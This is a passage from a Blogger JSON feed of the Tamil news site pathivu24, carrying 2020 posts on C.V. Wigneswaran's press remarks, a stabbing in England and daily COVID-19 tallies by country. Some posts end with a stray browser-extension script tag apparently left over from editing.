Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html","title":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s72-c\/20200623_112738+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1541378561545698819"},"published":{"$t":"2020-06-24T11:12:00.000+01:00"},"updated":{"$t":"2023-02-20T17:38:56.172+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s800\/prabaharan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/d\/prabaharan.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபிரபாகரன் என்றும் எனக்கு தம்பி பிரபாகரனே.நான் அரசியலுக்கு வரும் முன்னரே பிரபாகரனை தம்பி பிரபாகரன் என்றே அழைத்தேன். இனியும் அவ்வாறே அழைப்பேன் என்றார் சி.வி.விக்கினேஸ்வரன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் ,ன்று செவ்வாய் கிழமை நடைபெற்ற ஊடகவியலாளர் சந்திப்பில் கருத்து வெளியிட்ட சி.வி.விக்கினேஸ்வரன் நான் மாவீரர் துயிலுமில்லத்திற்கு எப்போது எத்தனை தடைவை சென்றேன் என்பது பொது வெளியில் சொல்லவேண்டியதல்ல. ஆனாலும் நான் பல தடவைகள் சென்று அஞ்சலி செலுத்தியுள்ளேன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபுகைப்படம் பிடிக்க ஆட்களை வைத்து நான் மாவீரர் துயிலுமில்லம் செல்லவிரும்பியதுமில்லை.விரும்ப போவதுமில்லை.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் அரசியல் பிழைப்பிற்காக எத்தகைய குற்றச்சாட்டுக்களையும் முன்வைப்பது வேறு.ஆனால் இத்தகைய குற்றச்சாட்டுக்களை வைத்து கேவல அரசியலினை செய்வது மன உழைச்சலையே தருவதாகவும் சி.வி.விக்கினேஸ்வரன் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1541378561545698819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html","title":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s72-c-d\/prabaharan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6297179084537447834"},"published":{"$t":"2020-06-24T11:03:00.002+01:00"},"updated":{"$t":"2023-02-20T17:34:11.809+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"நான் மகிந்த அல்ல: மோசடிக்கு உடன்படேன்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s1600\/20200623_112738+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s1600\/20200623_112738+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதேர்தல் செலவுகளிற்கென எமது மக்களிடம் உதவி வேண்டுவது தவறல்ல.ஏனெனில் அவ்வாறு வாங்கி நாடாளுமன்றம் சென்றால் மக்கள் எம்மிடம் கேள்வி கேட்பதற்கான உரித்தை கொண்டவர்களாகிவிடுவர்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் பிரதமர் மகிந்தவோ வழமை போலவே தேர்தல் செலவிற்கு பணம் பெறுவது அரச நிதியிலிருந்தென இப்போதும் நம்புகின்றார் போல தெரிகின்றது.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஎனது அரசியல் வாழ்வில் அவ்வாறு அரச நிதியை சுரண்டுவது நடக்காது என ஆணித்தரமாக தெரிவித்துள்ளார் சி.வி.விக்கினேஸ்வரன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் இன்று செவ்வாய் கிழமை நடைபெற்ற ஊடகவியலாளர் சந்திப்பில் கருத்து வெளியிட்ட சி.வி.விக்கினேஸ்வரன் நேற்றைய தினம் இலங்கை பிரதமர் ஊடக நிறுவன ஆசிரியர்களை சந்தித்த போது விக்கினேஸ்வரன் தேர்தல் செலவிற்கு காசில்லாமல் அலைவதாக தெரிவித்துள்ளார்.அத்துடன் வடமாகாணத்திற்கு தான் வழங்கிய நிதியை திருப்பி அனுப்பியுள்ளதாகவும் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eமுதலாவதாக வடமாகாணத்திற்கென ஒதுக்கப்பட்ட ஒரு சதமும் திருப்பி அனுப்பப்படவில்லையென்பதை சான்றுகளுடன் நிரூபித்துள்ளேன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதிருப்பி அனுப்பப்பட்டதென அவர் சொல்வதெல்லாம் அவரது அமைச்சர்களால் ஒதுக்கப்பட்டு மாவட்ட செயலகங்களால் செலவிடப்படாது திருப்பி அனுப்பி வைக்கப்பட்டவையே.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇரண்டாவதாக அவ்வாறு மாகாணசபைக்கு ஒதுக்கப்பட்ட நிதியை கூட் செலவழிக்காது விட்டாலும்; அதனை கட்சி தேர்தல் செலவிற்கு பயன்படுத்த முடியாது.அது அரச நிதி.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் பிரதமர் மகிந்த தனது கடந்த கால அரசியல் அனுபவ பிரகாரம் அரச நிதியை தேர்தலுக்கு பயன்படுத்திய அனுபவ பிரகாரம் என்னை அவ்வாறு செய்யதெரியாதவரென கூறுகின்றாரோ தெரியவில்லையென சி.வி.விக்கினேஸ்வரன் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6297179084537447834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv231.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6297179084537447834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6297179084537447834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv231.html","title":"நான் மகிந்த அல்ல: மோசடிக்கு உடன்படேன்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s72-c\/20200623_112738+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-9133068364325523115"},"published":{"$t":"2020-06-20T23:47:00.003+01:00"},"updated":{"$t":"2023-02-20T17:39:22.296+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"},{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"}],"title":{"type":"text","$t":"இங்கிலாந்தில் கத்திக்குத்து! மூவர் பலி!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGMj5qskXDMzIglP1dT_2DCIRbOqSLLBjTB2HqFVJfOm-h66qxt0kvbKXPD5Jd_bXJWZ8lGs4475Zt7oxB3S5YXCeZQnVDOcvdD-e5JeDVQGlDQG_J8WBonWHPejjL8clAnGpXN_yPIK9K\/s375\/_113002981_285684db-2c79-4d6f-9b69-17dc085c20a2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"210\" data-original-width=\"375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGMj5qskXDMzIglP1dT_2DCIRbOqSLLBjTB2HqFVJfOm-h66qxt0kvbKXPD5Jd_bXJWZ8lGs4475Zt7oxB3S5YXCeZQnVDOcvdD-e5JeDVQGlDQG_J8WBonWHPejjL8clAnGpXN_yPIK9K\/d\/_113002981_285684db-2c79-4d6f-9b69-17dc085c20a2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eஇங்கிலாந்தில் ஃபோர்பரி கார்டனில் நடந்த\u0026nbsp;கத்திக்குத்து தாக்குதலில் குறைந்தது மூவர் கொல்லப்பட்டுள்ளனர்.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eஇன்று சனிக்கிழமை பிரித்தானிய நேரப்படி 19:00 மணியளவில் இச்சம்பவம் இடம்பெற்றுள்ளதாக தெரிய வருகிறது.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eசந்தேகத்தின் பெயரில் அவ்விடத்தில் ஒருவர் கைது செய்யப்பட்டுள்ளார். அவர் லிபிய நாட்டவர் எனக் கருதப்படுகிறது.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/9133068364325523115\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/Uk-stab-.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/9133068364325523115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/9133068364325523115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/Uk-stab-.html","title":"இங்கிலாந்தில் கத்திக்குத்து! மூவர் பலி!!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGMj5qskXDMzIglP1dT_2DCIRbOqSLLBjTB2HqFVJfOm-h66qxt0kvbKXPD5Jd_bXJWZ8lGs4475Zt7oxB3S5YXCeZQnVDOcvdD-e5JeDVQGlDQG_J8WBonWHPejjL8clAnGpXN_yPIK9K\/s72-c-d\/_113002981_285684db-2c79-4d6f-9b69-17dc085c20a2.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-3895559349141747987"},"published":{"$t":"2020-04-27T20:13:00.002+01:00"},"updated":{"$t":"2023-02-20T17:35:08.523+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய மரணங்கள்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdu3B_mqDTKhsfqc17gmwvjj_xNTA8BFmIAnHHxmejykcLbLM7lcHr4mfa-hFKaeYBZZRJ9JQ4qBz7lGbERPQgb5Q0kxmBq_MNQOZ1q6TN_G8nXYQ_uaIJIWeQC7HwawdRFvHg7Vw-uBGC\/s1600\/corona_28_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdu3B_mqDTKhsfqc17gmwvjj_xNTA8BFmIAnHHxmejykcLbLM7lcHr4mfa-hFKaeYBZZRJ9JQ4qBz7lGbERPQgb5Q0kxmBq_MNQOZ1q6TN_G8nXYQ_uaIJIWeQC7HwawdRFvHg7Vw-uBGC\/s1600\/corona_28_1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஅமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் ஆகிய நாடுகளில் இன்று திங்கட்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅமெரிக்கா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 776\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 12,546\u003Cbr \/\u003E\nமொத்த இறப்பு: 56,189\u003Cbr \/\u003E\nமொத்த தொற்று: 999,706\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eகனடா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 141\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 1,334\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,701\u003Cbr \/\u003E\nமொத்த தொற்று: 48,229\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅவுஸ்ரேலியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 4\u003Cbr \/\u003E\nமொத்த இறப்பு: 83\u003Cbr \/\u003E\nமொத்த தொற்று: 6,720\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநியூசிலாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 19\u003Cbr \/\u003E\nமொத்த தொற்று: 1,469\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eமலேசியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 40\u003Cbr \/\u003E\nமொத்த இறப்பு: 99\u003Cbr \/\u003E\nமொத்த தொற்று: 5,820\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eசிங்கப்பூர்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cbr \/\u003E\nஇன்றைய தொற்று: 799\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 14\u003Cbr \/\u003E\nமொத்த தொற்று: 14,423"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/3895559349141747987\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3895559349141747987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3895559349141747987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms27.html","title":"இன்றைய மரணங்கள்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdu3B_mqDTKhsfqc17gmwvjj_xNTA8BFmIAnHHxmejykcLbLM7lcHr4mfa-hFKaeYBZZRJ9JQ4qBz7lGbERPQgb5Q0kxmBq_MNQOZ1q6TN_G8nXYQ_uaIJIWeQC7HwawdRFvHg7Vw-uBGC\/s72-c\/corona_28_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1233175623392553949"},"published":{"$t":"2020-04-27T19:35:00.001+01:00"},"updated":{"$t":"2023-02-20T17:35:37.509+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய மரணங்கள்: இத்தாலி, சுவீடன்!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Kn0yImR4uS5yL0wJ1p4LUx1YAHt7D5MMH1_Jp6O2fmtzPmI0DqZne1iLQu79u4NejtQiIbyDIeXPnh9LYRFRYRSueUbI2t0bOyr4oXdzPAwbnzcYc3B1yyB7gKZ02ga-BMIu8-A1d25B\/s1600\/corona_28_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Kn0yImR4uS5yL0wJ1p4LUx1YAHt7D5MMH1_Jp6O2fmtzPmI0DqZne1iLQu79u4NejtQiIbyDIeXPnh9LYRFRYRSueUbI2t0bOyr4oXdzPAwbnzcYc3B1yyB7gKZ02ga-BMIu8-A1d25B\/s1600\/corona_28_3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஇத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா ஆகிய நாடுகளில் இன்று திங்கட்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇத்தாலி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 333\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 1,739\u003Cbr \/\u003E\nமொத்த இறப்பு: 26,977\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 199,414\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவீடன்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 80\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 286\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,274\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 18,926\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eடென்மார்க்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 5\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 123\u003Cbr \/\u003E\nமொத்த இறப்பு: 422\u003Cbr \/\u003E\nமொத்த தொற்று: 8,698\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eநோர்வே\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 27\u003Cbr \/\u003E\nமொத்த இறப்பு: 205\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 7,554\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eபின்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 3\u003Cbr \/\u003E\nஇன்றைய தொற்று: 119\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 193\u003Cbr \/\u003E\nமொத்த தொற்று: 4,695\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇலங்கை\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 65\u003Cbr \/\u003E\nமொத்த இறப்பு: 7\u003Cbr \/\u003E\nமொத்த தொற்று: 588\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eஇந்தியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 5\u003Cbr \/\u003E\nஇன்றைய தொற்று: 490\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 886\u003Cbr 